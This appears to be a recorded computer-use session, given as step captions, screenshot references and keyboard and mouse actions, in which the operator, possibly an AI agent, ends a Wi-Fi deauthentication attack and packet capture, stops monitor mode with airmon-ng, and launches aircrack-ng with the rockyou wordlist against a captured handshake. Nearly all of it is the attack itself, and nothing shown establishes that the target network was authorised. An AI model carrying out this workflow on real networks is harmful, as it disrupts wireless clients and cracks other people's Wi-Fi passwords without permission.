
Stop the deauth attack and packet capture, then list the hash-01 capture files
key("ctrl+b")
key("Down")

key("ctrl+b")
key("Left")
key("ctrl+c")

type("ls")
key("Return")

Inspect hash-01.cap with strings, return to the home folder and clear the left pane
double_click(247, 273)

right_click(254, 257)
left_click(287, 265)

key("Up")

key("Down")
type("strings hash-01.cap")
key("Return")

type("cd ~")
key("Return")
key("ctrl+l")

Copy 'sudo airmon-ng stop wlan0' from the notes and run it in the left pane
double_click(545, 196)

left_click(605, 200)

left_click_drag(503, 188, 608, 190)
right_click(591, 192)
left_click(620, 199)
left_click(265, 207)

type("sudo airmon-ng stop wlan0")
key("Return")

Copy the aircrack-ng cracking command from the notes, then list the home folder files
left_click_drag(501, 197, 631, 197)
right_click(627, 206)
left_click(650, 210)
left_click(384, 247)
key("ctrl+shift+v")
key("ctrl+c")
key("ctrl+c")
key("Up")
key("Down")
type("ls")
key("Return")

Paste 'sudo aircrack-ng hash-01.cap -w' at a fresh left-pane prompt
double_click(262, 280)
left_click(262, 312)
key("Up")
key("Up")

key("ctrl+c")
key("Return")
key("ctrl+shift+v")

type("/usr/")

Complete the /usr/share/wordlists/rockyou.txt path and start aircrack-ng cracking hash-01.cap
key("BackSpace")
key("BackSpace")
type("/usr")
type("/shar")
type("rock")
key("Tab")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("wor")
key("Tab")
type("rock")
key("Tab")
key("Return")
